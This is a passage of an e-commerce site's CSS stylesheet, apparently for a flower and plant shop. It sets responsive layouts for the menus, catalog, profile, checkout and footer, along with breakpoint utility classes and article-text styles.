        padding: var(--p4)
    }
    #mobile_menu {
        position: absolute;
        left: 0;
        width: 80%;
        /*75*/
        z-index: 1000
    }
    #mobile_menu.open {
        display: block
    }
    #mobile_menu .cont {
        background: #fff;
        box-shadow: var(--bs-vert);
        padding: var(--m2) var(--ph);
        max-height: calc(100vh - var(--top-height) - var(--nav-height));
        overflow: auto;
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        -o-box-sizing: border-box;
        -ms-box-sizing: border-box;
        box-sizing: border-box
    }
    #mobile_menu .cont .menus {
        display: grid;
        grid-template-columns: 1fr 1fr
    }
    #mobile_menu .mobile_list {
        display: flex;
        flex-direction: column
    }
    #mobile_menu .mobile_list .el {
        color: var(--color-text);
        text-decoration: none;
        font-size: 12px
    }
    #mobile_menu .mobile_list .el+.el {
        margin-top: 10px
    }
    #mobile_menu .mobile_list.big {
        margin-top: -5px
    }
    #mobile_menu .mobile_list.big .el {
        font-size: 19px;
        font-family: var(--ff-title)
    }
    .order_card_wrap .td.empty {
        display: none
    }
    .order_card_wrap .td.td_p {
        grid-column: 2 span
    }
    .order_card_wrap .td.total {
        grid-column: 3 span
    }
    .profile_wrap {
        grid-template-columns: 170px minmax(0, 1fr)
    }
    .profile_menu .h4 {
        white-space: nowrap
    }
    .profile_content {
        padding-top: calc(24px + var(--m2))
    }
    .profile_list {
        grid-template-columns: 1fr
    }
    .profile_list .add {
        padding: var(--m2) 0
    }
    .orders_table td:nth-child(2),
    .orders_table th:nth-child(2),
    .orders_table td:nth-child(5),
    .orders_table th:nth-child(5) {
        display: none
    }
    #b_top .title {
        display: none
    }
    #b_nav .list.left_list {
        justify-content: flex-start
    }
    .item_wrap {
        grid-template-columns: minmax(0, 1fr)
    }
    .item_wrap .item_price {
        max-width: 100%
    }
    .item .bg,
    .item .add_cont {
        display: none
    }
    .item:hover .bg,
    .item:hover .add_cont {
        display: none
    }
    .catalog_content_wrap {
        /*grid-template-columns: 1fr руинит прокрутку у .catalog-subcat-wr */
        display: block;
    }
    .catalog {
        grid-template-columns: repeat(2, minmax(0, 1fr))
    }
    .catalog .promo {
        height: 370px
    }
    .catalog.big {
        grid-template-columns: repeat(2, minmax(0, 1fr))
    }
    .catalog_mob_filters {
        justify-content: space-between
    }
    .filter_wrap {
        display: none
    }
    .filter_wrap.open {
        display: block
    }
    .prop_content.flowers {
        display: grid;
        grid-template-columns: 1fr 1fr
    }
    .course_list .img {
        margin-bottom: var(--m2)
    }
    .card2columns {
        flex-direction: column
    }
    .card2columns .col {
        width: 100%
    }
    .card_big {
        padding: var(--m2)
    }
    .main_categories .category {
        width: 100%
    }
    .main_categories .category:before {
        padding-bottom: 100%
    }
    .main_categories .category:nth-child(4n),
    .main_categories .category:nth-child(4n-3) {
        width: 100%
    }
    .main_categories .category:nth-child(4n):before,
    .main_categories .category:nth-child(4n-3):before {
        padding-bottom: 100%
    }
    .main_categories .category:nth-child(4n) {
        margin-left: 0
    }
    .main_categories .category:nth-child(4n-3) {
        margin-right: 0
    }
    .item_slider {
        margin-bottom: 0
    }
    .item_slider .item_slide {
        padding-top: 0;
        padding-bottom: 0
    }
    .news_annotations {
        grid-template-columns: 1fr;
        grid-gap: var(--p2) 0
    }
    .news_annotations .el:nth-child(1),
    .news_annotations .el:nth-child(2) {
        grid-row: 1 span;
        grid-column: 1 span
    }
    .news_annotations a.news_img {
        margin-bottom: var(--p4);
        display: block
    }
    .news_annotations a.news_img:before {
        content: " ";
        display: block;
        padding-bottom: 100%
    }
    .news_annotations3 {
        grid-template-columns: 1fr 1fr
    }
    #b_news_item .text {
        max-width: 100%
    }
    .confirm_wrap {
        display: flex;
        flex-direction: column
    }
    .confirm_wrap .confirm_content_wrap {
        max-width: 100%
    }
    .confirm_wrap .confirm_info_wrap {
        margin-top: var(--m2);
        max-width: 100%
    }
    .confirm_wrap .card_content_wrap .title .txt {
        font-size: 14px
    }
    .confirm_wrap .card_content_wrap .events {
        grid-template-columns: repeat(2, minmax(0, 1fr))
    }
    .confirm_wrap .variant_cont {
        padding-right: 0;
        padding-bottom: 60px
    }
    .confirm_wrap .owl-nav {
        top: calc(100% + 20px);
        width: 100%;
        right: 0;
        justify-content: center
    }
    .confirm_wrap .payment_types {
        grid-template-columns: 1fr
    }
    .confirm_wrap .payments_icons {
        flex-wrap: wrap
    }
    .app_info {
        margin: 0
    }
    .app_info .img_wrap {
        text-align: center
    }
    .app_info .left {
        display: flex;
        justify-content: center
    }
    .contact_wrap {
        grid-template-columns: 1fr;
        grid-gap: var(--m2)
    }
    #b_corporate .prefers {
        grid-template-columns: repeat(2, minmax(0, 1fr))
    }
    .delivery_prefer {
        grid-template-columns: 1fr
    }
    .delivery_foreign_info {
        grid-template-columns: 1fr
    }
    .delivery_info_wrap img {
        max-width: 100%
    }
    .fresh_list {
        grid-template-columns: repeat(2, minmax(0, 1fr))
    }
    .fresh_list .li:empty {
        display: none
    }
    .payments_prefers {
        grid-template-columns: 1fr
    }
    .return_list {
        grid-template-columns: 1fr
    }
    .sitemap_list {
        grid-template-columns: 1fr
    }
    .vacancies_wrap .vacancies_list {
        grid-template-columns: repeat(2, minmax(0, 1fr))
    }
    .plant_list .el {
        flex-direction: row-reverse
    }
    .plant_list .el .icon {
        min-width: 48px;
        min-height: 48px
    }
    .plant_list .el .icon+.icon {
        margin-left: 21px
    }
    .plant_list .el .left {
        padding-right: 0;
        padding-left: 24px
    }
    .plant_list .el .right {
        padding-top: 0
    }
    .plant_instructions_list {
        grid-template-columns: repeat(2, minmax(0, 1fr))
    }
    .school_page_wrap {
        grid-gap: var(--m2);
        grid-template-columns: 1fr
    }
    .material_course_table {
        overflow: hidden;
        table-layout: fixed
    }
    .material_course_table .name {
        overflow: hidden;
        text-overflow: ellipsis
    }
    .material_course_table td:nth-child(1) {
        width: 100px
    }
    .material_course_table td:nth-child(2) {
        width: 20px;
        padding-left: 0
    }
    #lesson_wrap {
        display: flex;
        flex-direction: column-reverse;
        grid-gap: 0
    }
    #lesson_content #lesson_info_title {
        margin-top: 0
    }
    .tags_wrap {
        overflow: auto
    }
    .tags_wrap .tags {
        width: fit-content;
        white-space: nowrap
    }
    .pagination {
        margin: var(--m4) 0
    }
}

@media all and (max-width:520px) {
    #b_personal_company #contacts {
        grid-template-columns: 1fr
    }
    #b_personal_company #contacts img {
        width: 128px
    }
    #b_crumbs a,
    #b_crumbs span {
        font-size: 8px
    }
    #b_footer {
        position: relative;
        padding-top: 72px
    }
    #b_footer #d_footer {
        padding-bottom: 0
    }
    #b_footer #d_footer.open {
        padding-bottom: 60px
    }
    #b_footer .menus {
        flex-direction: row-reverse
    }
    #b_footer .menus .menu:nth-child(1) {
        padding-left: var(--p)
    }
    #b_footer .input_wrap input,
    #b_footer .input_wrap button {
        height: 44px;
        font-size: 10px;
        width: 50%;
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        -o-box-sizing: border-box;
        -ms-box-sizing: border-box;
        box-sizing: border-box;
        padding: 0
    }
    #b_footer .input_wrap input {
        border-right: none;
        flex: unset;
        padding-left: 0;
        text-align: center;
        width: 60%
    }
    #b_footer .input_wrap button {
        width: 40%;
        display: flex;
        align-items: center;
        justify-content: center
    }
    #b_footer .to_top_wrap {
        position: absolute;
        top: var(--p2);
        right: var(--m2)
    }
    #b_footer .contacts .el:last-child {
        display: flex;
        flex-direction: column;
        align-items: center;
        justify-content: center
    }
    #b_footer .contacts .el:last-child a {
        width: fit-content;
        width: -moz-fit-content
    }
    .toggler_footer {
        position: absolute;
        left: var(--m2);
        top: var(--p2);
        text-transform: uppercase;
        border-bottom: 1px solid #fff;
        line-height: 2
    }
    .toggler_footer:after {
        content: " ";
        display: inline-block;
        width: 10px;
        height: 10px;
        /* background:url("../img/icons/arrow.select.white.svg") center no-repeat; */
        background-size: contain;
        margin-left: 10px;
        -webkit-transition-property: all;
        -moz-transition-property: all;
        -o-transition-property: all;
        -ms-transition-property: all;
        transition-property: all;
        -webkit-transition-duration: var(--time-fast);
        -moz-transition-duration: var(--time-fast);
        -o-transition-duration: var(--time-fast);
        -ms-transition-duration: var(--time-fast);
        transition-duration: var(--time-fast)
    }
    .toggler_footer.open:after {
        -webkit-transform: rotate(180deg);
        -moz-transform: rotate(180deg);
        -o-transform: rotate(180deg);
        -ms-transform: rotate(180deg);
        transform: rotate(180deg)
    }
    .link_return,
    .link_instruktsiya_svezhesti,
    .link_vacancies,
    .link_legal_information,
    .link_plantscare {
        display: none
    }
    .toggle_footer.hide {
        display: none !important
    }
    .safari_12 #b_footer .input_wrap input {
        line-height: 34px
    }
    .safari_12 #b_footer .input_wrap input:-ms-input-placeholder {
        line-height: 34px;
        appearance: textfield
    }
    .safari_12 #b_footer .input_wrap input:-moz-placeholder {
        opacity: 1;
        -moz-appearance: textfield;
        line-height: 34px
    }
    .safari_12 #b_footer .input_wrap input::-moz-placeholder {
        opacity: 1;
        -moz-appearance: textfield;
        line-height: 34px
    }
    .safari_12 #b_footer .input_wrap input::-webkit-input-placeholder {
        -webkit-appearance: textfield;
        line-height: 34px
    }
    #b_footer2 #d_footer2 {
        flex-direction: column
    }
    #mobile_menu .cont .menus {
        grid-template-columns: 1fr;
        grid-gap: 6px
    }
    .order_card_wrap .table_wrap {
        /* grid-template-columns: repeat(3, 110px) */
        grid-template-columns: 40% 1fr 1fr;
    }
    .order_card_wrap .table_wrap .th:first-of-type {
        display: none
    }
    .order_card_wrap .table_wrap .img_wrap {
        display: none
    }
    .td.name_wrap+.td {
        text-align: center;
    }
    .order_card_wrap .table_wrap .name_wrap {
        grid-column: 1 span;
        padding-left: 0;
        padding-right: 0;
        white-space: normal;
    }
    .order_card_wrap .table_wrap .td.td_p {
        grid-column: 1 span
    }
    .order_card_wrap .table_wrap .td.total {
        grid-column: 2 span;
        padding-left: 0
    }
    .profile_wrap {
        grid-template-columns: minmax(0, 1fr);
        grid-gap: var(--m2)
    }
    .profile_wrap .profile_menu {
        display: flex;
        flex-direction: column-reverse
    }
    .profile_wrap .menu_wrap {
        overflow-x: auto
    }
    .profile_wrap .menu {
        flex-direction: row;
        width: fit-content;
        white-space: nowrap
    }
    .profile_wrap .menu .el {
        display: block;
        line-height: 33px;
        padding: 0 var(--p)
    }
    .profile_wrap .menu .el+.el {
        margin-left: var(--m_2)
    }
    .profile_wrap .menu .el:hover,
    .profile_wrap .menu .el.selected {
        background: var(--color-bg-gray)
    }
    .profile_content {
        padding-top: 0
    }
    .profile_list {
        grid-gap: var(--m2)
    }
    #d_search {
        padding-left: 0;
        padding-right: 0
    }
    #b_top {
        padding: 0
    }
    #b_top #d_top {
        padding: 0
    }
    #b_top #d_top .cities .city {
        flex: 1;
        height: 56px;
        align-items: center;
        justify-content: center
    }
    #b_top #d_top .cities .el+.el {
        margin-left: 0;
        padding-left: 0
    }
    .catalog {
        /* grid-gap: 20px 10px */
    }
    .item .price {
        display: flex;
        flex-direction: column-reverse
    }
    .item .price s {
        margin-left: 0 !important
    }
    .item .cont {
        padding-bottom: 0;
        padding-top: 30px;
        /* var(--p) */
    }
    .owl-carousel_catalog div.owl-dots {
        bottom: -20px;
    }
    .owl-carousel .owl-stage-outer {
        /* border-radius: 10px; */
    }
    .item_wrap {
        grid-gap: var(--m2)
    }
    .item_wrap .item_info_content {
        max-height: unset
    }
    .item_wrap .plant_info {
        grid-template-columns: 1fr
    }
    #b_item {
        padding-bottom: 0 !important
    }
    .catalog .promo {
        height: auto;
        min-height: 0;
        padding: var(--p2) 0
    }
    .prop_content.flowers {
        display: flex;
        flex-direction: column
    }
    .filter .prop {
        border-bottom: 1px solid var(--color-gray-light);
        padding-bottom: 0
    }
    .filter .prop .prop_title {
        padding: var(--p2) 0;
        display: flex;
        align-items: center;
        justify-content: space-between;
        margin-bottom: 0 !important
    }
    .filter .prop .prop_title:after {
        content: " ";
        display: block;
        width: 9px;
        min-width: 9px;
        height: 6px;
        margin-left: 10px;
        background: url("../img/icons/arrow.select.svg");
        -webkit-transition-property: all;
        -moz-transition-property: all;
        -o-transition-property: all;
        -ms-transition-property: all;
        transition-property: all;
        -webkit-transition-duration: var(--time-fast);
        -moz-transition-duration: var(--time-fast);
        -o-transition-duration: var(--time-fast);
        -ms-transition-duration: var(--time-fast);
        transition-duration: var(--time-fast)
    }
    .filter .prop .prop_content {
        display: none;
        padding-bottom: var(--m2)
    }
    .filter .prop.open .prop_title:after {
        -webkit-transform: rotate(180deg);
        -moz-transform: rotate(180deg);
        -o-transform: rotate(180deg);
        -ms-transform: rotate(180deg);
        transform: rotate(180deg)
    }
    .filter .prop.open .prop_content {
        display: block
    }
    .filter .prop.open .prop_content.colors {
        display: flex
    }
    .seo_wrap {
        padding: var(--m)
    }
    .b.pt {
        padding-top: var(--m2)
    }
    .b.pb {
        padding-bottom: var(--m2)
    }
    .row .c.txt:first-child {
        padding-right: 0
    }
    .row .c.txt:last-child {
        padding-left: 0
    }
    .row .c.image {
        padding-bottom: var(--p2)
    }
    #whatsapp {
        position: fixed;
        bottom: 18px;
        left: 20px;
        width: 70px;
        height: 70px;
        /* background:url("../img/icons/whatsapp.png") center no-repeat; */
        background-size: contain;
        z-index: 10
    }
    .course .buttons {
        flex-direction: column
    }
    .course .cont {
        padding: 0
    }
    .course:first-child {
        margin-top: var(--m2)
    }
     :root {
        --ph: 30px;
        --owl-dots-width: 8px;
        --top-height: 57px
    }
    .main_categories .category .cont {
        padding: var(--p2)
    }
    .main_categories .category:before {
        padding-bottom: 100% !important
    }
    .show_all {
        display: none
    }
    .item_slider {
        width: calc(100% + var(--p) * 2);
        margin-left: calc(0px - var(--p));
        margin-right: calc(0px - var(--p))
    }
    .item_slider .item_slide {
        padding-left: var(--p);
        padding-right: var(--p)
    }
    .item_slider.with_nav_slider .owl-nav {
        right: var(--p)
    }
    .news_annotations {
        grid-gap: 0
    }
    .news_annotations a.news_img {
        margin-bottom: 0;
        height: calc((100vw - var(--ph) * 2) * 2 / 3)
    }
    .news_annotations .img {
        background-size: cover
    }
    .news_annotations .img:before {
        padding-bottom: calc((100vw - var(--ph) * 2) * 2 / 3)
    }
    .news_annotations .cont {
        padding-top: var(--p2)
    }
    .news_annotations2 {
        grid-template-columns: 1fr
    }
    .news_annotations3 {
        grid-template-columns: 1fr
    }
    .steps_line {
        max-width: 80%
    }
    .steps_line .step_dot:not(.now) .txt {
        display: none
    }
    .additional_wrap {
        box-shadow: none;
        padding: 0;
        padding-top: var(--m)
    }
    .additional_wrap .items {
        grid-gap: var(--m)
    }
    .confirm_wrap .confirm_info_wrap {
        margin-top: 0
    }
    .about_wrap {
        flex-direction: column;
        margin-top: var(--m2)
    }
    .about_wrap:first-child {
        margin-top: 0
    }
    .about_wrap:nth-child(2n) {
        flex-direction: column-reverse
    }
    .about_wrap .right {
        padding-left: 0
    }
    .app_list .app+.app {
        margin-top: var(--m)
    }
    .contact_wrap iframe,
    .contact_wrap .map_wrap {
        height: 400px
    }
    .contact_wrap ymaps {
        height: 100% !important
    }
    .contacts_slider_wrap {
        padding-top: var(--m)
    }
    #b_corporate .row.corporate {
        margin-top: var(--m2)
    }
    #b_corporate .row.corporate .img {
        margin-bottom: var(--m)
    }
    #b_corporate .row.corporate .c:first-child {
        padding-right: 0
    }
    #b_corporate .row.corporate .c:last-child {
        padding-left: 0
    }
    #b_corporate .row.corporate:nth-child(2n) {
        flex-direction: column-reverse
    }
    #b_corporate .prefers {
        grid-template-columns: 1fr;
        grid-gap: var(--m);
        text-align: center
    }
    .personal_order .right {
        padding: var(--p2)
    }
    .delivery_foreign_info {
        padding: var(--p)
    }
    .fresh_list {
        grid-template-columns: 1fr;
        grid-gap: 0
    }
    .payments {
        grid-gap: var(--p) 0
    }
    .payments .title {
        display: none
    }
    .payments .icon {
        margin-bottom: 0
    }
    .return_list {
        padding-top: var(--m2)
    }
    .sitemap_list {
        grid-gap: var(--m2)
    }
    .sitemap_list .lists {
        grid-template-columns: 1fr
    }
    .sitemap_list .lists .list+.list {
        margin-top: 8px
    }
    .vacancies_wrap .vacancies_list {
        grid-template-columns: 1fr
    }
    .plant_list {
        margin-bottom: var(--m2)
    }
    .plant_list .el {
        flex-direction: column-reverse
    }
    .plant_list .el .left {
        padding-left: 0;
        padding-top: var(--p2)
    }
    .plant_list .el .left,
    .plant_list .el .right {
        width: 100%
    }
    .plant_instructions_list {
        grid-gap: var(--m2);
        grid-template-columns: 1fr
    }
    .percent_card {
        --pcw: calc(100vw - var(--ph) * 2);
        width: var(--pcw);
        height: calc(var(--pcw) / 390 * 258)
    }
    .pagination .el {
        font-size: 15px;
        padding: 0 5px;
        margin: 0 var(--m_2)
    }
    .tooltip_content {
        width: 100vw;
        flex-direction: column;
        position: fixed;
        top: 0;
        left: 0;
        margin-left: 0;
        z-index: 10;
        height: fit-content
    }
    .tooltip_content .img {
        margin: 0 auto var(--m2)
    }
    .owl-carousel_catalog div.owl-dots .owl-dot {
        margin: 0 4px !important
    }
    .form_links a {
        width: fit-content
    }
    .select .option {
        height: auto;
        white-space: normal
    }
    .h_sep {
        margin: var(--m2) 0
    }
    .h1 br,
    .h2 br,
    .h3 br,
    .h4 br,
    .h5 br,
    .h4_2 br {
        display: none
    }
    .h1+.text:not(.no_mob_br) br,
    .h2+.text:not(.no_mob_br) br,
    .h3+.text:not(.no_mob_br) br,
    .h4+.text:not(.no_mob_br) br,
    .h5+.text:not(.no_mob_br) br,
    .h4_2+.text:not(.no_mob_br) br {
        display: none
    }
    .table_area {
        overflow-x: auto;
        white-space: nowrap
    }
    .table_wrap {
        overflow-x: auto;
        white-space: nowrap
    }
    .text.gray {
        font-size: 12px;
        line-height: 18px
    }
    .text.text_verysmall_mob {
        font-size: 11px;
        line-height: 17px
    }
    .h_buttons {
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        justify-content: flex-start
    }
    .h_buttons .buttons {
        margin-top: var(--p2)
    }
}

@media all and (max-width:374px) {
     :root {
        --ph: 10px
    }
}

@media all and (max-width:1920px) {
    .db-wide {
        display: block !important
    }
    .dn-wide {
        display: none !important
    }
    .dib-wide {
        display: inline-block !important
    }
    .dflex-wide {
        display: flex !important
    }
    .fd-cr-wide {
        flex-direction: column-reverse
    }
    .h1-wide {
        font-size: 90px !important;
        line-height: 96px !important
    }
    .h2-wide {
        font-size: 50px !important;
        line-height: 54px !important
    }
    .h3-wide {
        font-size: 37px !important;
        line-height: 40px !important
    }
    .h4-wide {
        font-size: 23px !important;
        line-height: 24px !important
    }
    .h4_2-wide {
        font-size: 30px !important;
        line-height: 32px !important
    }
    .h5-wide {
        font-size: 15px !important;
        line-height: 26px !important
    }
    .m_mb-wide {
        margin-bottom: var(--m) !important
    }
    .m_2_mb-wide {
        margin-bottom: var(--m_2) !important
    }
    .m2_mt-wide {
        margin-top: var(--m2) !important
    }
    .m2_mb-wide {
        margin-bottom: var(--m2) !important
    }
    .p2_mt-wide {
        margin-top: var(--p2) !important
    }
    .p4_mb-wide {
        margin-bottom: var(--p4) !important
    }
    .pt0-wide {
        padding-top: 0 !important
    }
    .tac-wide {
        text-align: center !important
    }
    .no_ph-wide {
        margin-left: calc(0px - var(--ph));
        margin-right: calc(0px - var(--ph))
    }
    .df-wide {
        display: flex !important
    }
}

@media all and (max-width:1600px) {
    .db-big {
        display: block !important
    }
    .dn-big {
        display: none !important
    }
    .dib-big {
        display: inline-block !important
    }
    .dflex-big {
        display: flex !important
    }
    .fd-cr-big {
        flex-direction: column-reverse
    }
    .h1-big {
        font-size: 90px !important;
        line-height: 96px !important
    }
    .h2-big {
        font-size: 50px !important;
        line-height: 54px !important
    }
    .h3-big {
        font-size: 37px !important;
        line-height: 40px !important
    }
    .h4-big {
        font-size: 23px !important;
        line-height: 24px !important
    }
    .h4_2-big {
        font-size: 30px !important;
        line-height: 32px !important
    }
    .h5-big {
        font-size: 15px !important;
        line-height: 26px !important
    }
    .m_mb-big {
        margin-bottom: var(--m) !important
    }
    .m_2_mb-big {
        margin-bottom: var(--m_2) !important
    }
    .m2_mt-big {
        margin-top: var(--m2) !important
    }
    .m2_mb-big {
        margin-bottom: var(--m2) !important
    }
    .p2_mt-big {
        margin-top: var(--p2) !important
    }
    .p4_mb-big {
        margin-bottom: var(--p4) !important
    }
    .pt0-big {
        padding-top: 0 !important
    }
    .tac-big {
        text-align: center !important
    }
    .no_ph-big {
        margin-left: calc(0px - var(--ph));
        margin-right: calc(0px - var(--ph))
    }
    .df-big {
        display: flex !important
    }
}

@media all and (max-width:1200px) {
    .db-lap {
        display: block !important
    }
    .dn-lap {
        display: none !important
    }
    .dib-lap {
        display: inline-block !important
    }
    .dflex-lap {
        display: flex !important
    }
    .fd-cr-lap {
        flex-direction: column-reverse
    }
    .h1-lap {
        font-size: 90px !important;
        line-height: 96px !important
    }
    .h2-lap {
        font-size: 50px !important;
        line-height: 54px !important
    }
    .h3-lap {
        font-size: 37px !important;
        line-height: 40px !important
    }
    .h4-lap {
        font-size: 23px !important;
        line-height: 24px !important
    }
    .h4_2-lap {
        font-size: 30px !important;
        line-height: 32px !important
    }
    .h5-lap {
        font-size: 15px !important;
        line-height: 26px !important
    }
    .m_mb-lap {
        margin-bottom: var(--m) !important
    }
    .m_2_mb-lap {
        margin-bottom: var(--m_2) !important
    }
    .m2_mt-lap {
        margin-top: var(--m2) !important
    }
    .m2_mb-lap {
        margin-bottom: var(--m2) !important
    }
    .p2_mt-lap {
        margin-top: var(--p2) !important
    }
    .p4_mb-lap {
        margin-bottom: var(--p4) !important
    }
    .pt0-lap {
        padding-top: 0 !important
    }
    .tac-lap {
        text-align: center !important
    }
    .no_ph-lap {
        margin-left: calc(0px - var(--ph));
        margin-right: calc(0px - var(--ph))
    }
    .df-lap {
        display: flex !important
    }
}

@media all and (max-width:1024px) {
    .db-pad-pro {
        display: block !important
    }
    .dn-pad-pro {
        display: none !important
    }
    .dib-pad-pro {
        display: inline-block !important
    }
    .dflex-pad-pro {
        display: flex !important
    }
    .fd-cr-pad-pro {
        flex-direction: column-reverse
    }
    .h1-pad-pro {
        font-size: 90px !important;
        line-height: 96px !important
    }
    .h2-pad-pro {
        font-size: 50px !important;
        line-height: 54px !important
    }
    .h3-pad-pro {
        font-size: 37px !important;
        line-height: 40px !important
    }
    .h4-pad-pro {
        font-size: 23px !important;
        line-height: 24px !important
    }
    .h4_2-pad-pro {
        font-size: 30px !important;
        line-height: 32px !important
    }
    .h5-pad-pro {
        font-size: 15px !important;
        line-height: 26px !important
    }
    .m_mb-pad-pro {
        margin-bottom: var(--m) !important
    }
    .m_2_mb-pad-pro {
        margin-bottom: var(--m_2) !important
    }
    .m2_mt-pad-pro {
        margin-top: var(--m2) !important
    }
    .m2_mb-pad-pro {
        margin-bottom: var(--m2) !important
    }
    .p2_mt-pad-pro {
        margin-top: var(--p2) !important
    }
    .p4_mb-pad-pro {
        margin-bottom: var(--p4) !important
    }
    .pt0-pad-pro {
        padding-top: 0 !important
    }
    .tac-pad-pro {
        text-align: center !important
    }
    .no_ph-pad-pro {
        margin-left: calc(0px - var(--ph));
        margin-right: calc(0px - var(--ph))
    }
    .df-pad-pro {
        display: flex !important
    }
}

@media all and (max-width:990px) {
    .db-desk {
        display: block !important
    }
    .dn-desk {
        display: none !important
    }
    .dib-desk {
        display: inline-block !important
    }
    .dflex-desk {
        display: flex !important
    }
    .fd-cr-desk {
        flex-direction: column-reverse
    }
    .h1-desk {
        font-size: 90px !important;
        line-height: 96px !important
    }
    .h2-desk {
        font-size: 50px !important;
        line-height: 54px !important
    }
    .h3-desk {
        font-size: 37px !important;
        line-height: 40px !important
    }
    .h4-desk {
        font-size: 23px !important;
        line-height: 24px !important
    }
    .h4_2-desk {
        font-size: 30px !important;
        line-height: 32px !important
    }
    .h5-desk {
        font-size: 15px !important;
        line-height: 26px !important
    }
    .m_mb-desk {
        margin-bottom: var(--m) !important
    }
    .m_2_mb-desk {
        margin-bottom: var(--m_2) !important
    }
    .m2_mt-desk {
        margin-top: var(--m2) !important
    }
    .m2_mb-desk {
        margin-bottom: var(--m2) !important
    }
    .p2_mt-desk {
        margin-top: var(--p2) !important
    }
    .p4_mb-desk {
        margin-bottom: var(--p4) !important
    }
    .pt0-desk {
        padding-top: 0 !important
    }
    .tac-desk {
        text-align: center !important
    }
    .no_ph-desk {
        margin-left: calc(0px - var(--ph));
        margin-right: calc(0px - var(--ph))
    }
    .df-desk {
        display: flex !important
    }
}

@media all and (max-width:768px) {
    .db-pad {
        display: block !important
    }
    .dn-pad {
        display: none !important
    }
    .dib-pad {
        display: inline-block !important
    }
    .dflex-pad {
        display: flex !important
    }
    .fd-cr-pad {
        flex-direction: column-reverse
    }
    .h1-pad {
        font-size: 90px !important;
        line-height: 96px !important
    }
    .h2-pad {
        font-size: 50px !important;
        line-height: 54px !important
    }
    .h3-pad {
        font-size: 37px !important;
        line-height: 40px !important
    }
    .h4-pad {
        font-size: 23px !important;
        line-height: 24px !important
    }
    .h4_2-pad {
        font-size: 30px !important;
        line-height: 32px !important
    }
    .h5-pad {
        font-size: 15px !important;
        line-height: 26px !important
    }
    .m_mb-pad {
        margin-bottom: var(--m) !important
    }
    .m_2_mb-pad {
        margin-bottom: var(--m_2) !important
    }
    .m2_mt-pad {
        margin-top: var(--m2) !important
    }
    .m2_mb-pad {
        margin-bottom: var(--m2) !important
    }
    .p2_mt-pad {
        margin-top: var(--p2) !important
    }
    .p4_mb-pad {
        margin-bottom: var(--p4) !important
    }
    .pt0-pad {
        padding-top: 0 !important
    }
    .tac-pad {
        text-align: center !important
    }
    .no_ph-pad {
        margin-left: calc(0px - var(--ph));
        margin-right: calc(0px - var(--ph))
    }
    .df-pad {
        display: flex !important
    }
}

@media all and (max-width:580px) {
    .db-mob {
        display: block !important
    }
    .dn-mob {
        display: none !important
    }
    .dib-mob {
        display: inline-block !important
    }
    .dflex-mob {
        display: flex !important
    }
    .fd-cr-mob {
        flex-direction: column-reverse
    }
    .h1-mob {
        font-size: 90px !important;
        line-height: 96px !important
    }
    .h2-mob {
        font-size: 50px !important;
        line-height: 54px !important
    }
    .h3-mob {
        font-size: 37px !important;
        line-height: 40px !important
    }
    .h4-mob {
        font-size: 23px !important;
        line-height: 24px !important
    }
    .h4_2-mob {
        font-size: 30px !important;
        line-height: 32px !important
    }
    .h5-mob {
        font-size: 15px !important;
        line-height: 26px !important
    }
    .m_mb-mob {
        margin-bottom: var(--m) !important
    }
    .m_2_mb-mob {
        margin-bottom: var(--m_2) !important
    }
    .m2_mt-mob {
        margin-top: var(--m2) !important
    }
    .m2_mb-mob {
        margin-bottom: var(--m2) !important
    }
    .p2_mt-mob {
        margin-top: var(--p2) !important
    }
    .p4_mb-mob {
        margin-bottom: var(--p4) !important
    }
    .pt0-mob {
        padding-top: 0 !important
    }
    .tac-mob {
        text-align: center !important
    }
    .no_ph-mob {
        margin-left: calc(0px - var(--ph));
        margin-right: calc(0px - var(--ph))
    }
    .df-mob {
        display: flex !important
    }
}

.item .img_wrap {
    position: relative;
    overflow-y: hidden;
}

.plus_detail::before,
.plus_personal::before {
    background-image: url(../img/icons/plus.svg);
}

.minus_detail::before,
.minus_personal::before {
    background-image: url(../img/icons/minus.svg);
}

.option {
    cursor: pointer;
}


/* @media (max-width: 520px) { */

#b_nav {
    background: #fff;
    z-index: 900;
    position: fixed;
    /* position: -webkit-sticky; */
    top: 0;
    width: 100%;
}

div#content {
    position: relative;
    padding-top: 120px;
}


/* } */

.i_wrap.error {
    color: var(--color-red);
}

.error_text {
    display: none;
}

.logo_img {
    max-height: 50px;
}

.top_phone_block {
    background-image: url(../img/icons/phone_small2.svg);
    display: none !important;
}

@media (max-width: 520px) {
    .logo_img {
        max-height: 25px;
    }
    .top_phone_block {
        display: block !important;
    }
    div#content {
        padding-top: 115px;
    }
}

#b_top {
    display: none;
}

.mini-minus:before {
    background-image: url(../img/icons/minus.svg);
}

.mini-plus:before {
    background-image: url(../img/icons/plus.svg);
}

@media (max-width: 1024px) {
    #mobile_menu .mobile_list .el:hover,
    #mobile_menu .mobile_list .el:active {
        background-color: var(--color-gray-white);
    }
}

#b_nav .subcatalog .main_menu a:hover,
#b_nav .subcatalog .main_menu a:active {
    background-color: var(--color-gray-white);
}

.add-text h1,
.add-text h2,
.add-text h3,
.add-text h4,
.add-text h5,
.add-text h6,
.add-text .atitle {
    margin: 30px 0 30px 0;
    text-align: center;
    display: block;
    line-height: 45px;
    color: rgb(41, 41, 41);
    display: block;
    font-family: var(--ff);
    /* font-family: Wermut, sans-serif; */
    font-weight: 400;
    letter-spacing: -0.2px;
}

.add-text h1 {
    font-size: 50px;
}

.add-text h2 {
    font-size: 46px;
}

.add-text h3 {
    font-size: 42px;
}

.add-text h4 {
    font-size: 38px;
}

.add-text h5 {
    font-size: 34px;
}

.add-text h6 {
    font-size: 34px;
}

.atitle {
    font-size: 30px;
    margin: 30px 0 20px 0;
    display: block;
    color: rgb(41, 41, 41);
    display: block;
    /* font-family: Wermut, sans-serif; */
    font-family: var(-ff);
    font-weight: 400;
    letter-spacing: -0.2px;
}

.add-text p {
    text-align: justify;
    margin-bottom: 20px;
    color: rgb(41, 41, 41);
    display: block;
    font-family: var(--ff);
    /* font-family: Graphik, sans-serif; */
    font-size: 13px;
    line-height: 24px;
}

.add-text ul,
.add-text ol {
    margin: 30px 0 30px 0;
}

.add-text ul,
.add-text ul li {
    list-style: disc !important;
}

.add-text ul li:before {
    content: "\25A0 " !important;
    margin-right: 15px !important;
    color: rgb(41, 41, 41) !important;
}

.add-text ol,
.add-text ol li {
    list-style-type: decimal;
}

.add-text li {
    padding: 0;
    margin: 0 0 10px 0;
    text-align: justify;
    color: rgb(41, 41, 41);
    display: block;
    /* font-family: Graphik, sans-serif; */
    font-family: var(-ff);
    font-size: 13px;
